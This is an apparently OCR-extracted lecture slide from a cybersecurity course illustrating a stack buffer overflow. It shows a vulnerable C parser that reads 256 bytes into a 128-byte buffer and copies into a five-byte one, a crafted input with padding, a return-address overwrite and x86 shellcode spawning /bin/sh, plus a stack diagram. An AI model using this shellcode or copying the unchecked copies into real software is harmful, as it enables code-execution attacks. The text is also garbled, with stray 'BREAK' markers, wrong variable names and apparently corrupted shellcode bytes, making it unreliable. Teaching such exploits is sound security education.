 ACTIVATE POINT!
parse.c
1:void copy_lower (char* in, char* out) {
2: int i = 0;
BREAK while (in[i]!=‘\0’ && in[i]!='\n') {
4: out[i] = tolower(in[i]);
5: i++;
6: }
7: buf[i] = ‘\0’;
8:}
9:int parse(FILE *fp) {
10: char buf[5], *url, cmd[128];
11: fread(cmd, 1, 256, fp);
12: int header_ok = 0;
.
.
.
19: url = cmd + 4;
20: copy_lower(url, buf);
BREAK printf(“Location is %s\n”, buf);
2: return 0; }
23: /** main to load a file and run parse */
file (input file)
GET AAAAAAAAAAAAAAAAAAAAAAAA\x64\xf7\xff
\xffAAAA\xeb\x1f\x5e
\x89\x76\x08\x31\xc0\x88\x46\x46\x0c\xb0\x0b
\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb
\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh
shellcode
0xbffff764
0xbffff760 0x61616161 fp
0xbffff75c 0xfffff764 return address
0xbffff758 0x61616161 stack frame ptr
0xbffff74c 0x61616161 url
0xbffff748 0x61616161 header_ok
0xbffff744 0x61616161 buf[4]
0xbffff740 0x61616161 buf[3,2,1,0]
0xbffff73c 0x00000000 cmd[128,127,126,125
. . .
. . .
0xbffff7d8 0xfffff764 cmd[25,26,27,28]
. . .
. . .
0xbffff6c4 0x41414141 cmd[7,6,5,4]
0xbffff6c0 0x20544547 cmd[3,2,1,0]
0xbffff6b4 0xbffff740 out
0xbffff6b0 0xbffff6c4 in
0xbffff6ac 0x080485a2 return address
0xbffff6a8 0xbffff758 stack frame ptr
0xbffff69c 0x00000019 i
(Unallocated)
CS4293 Topics on Cybersecurity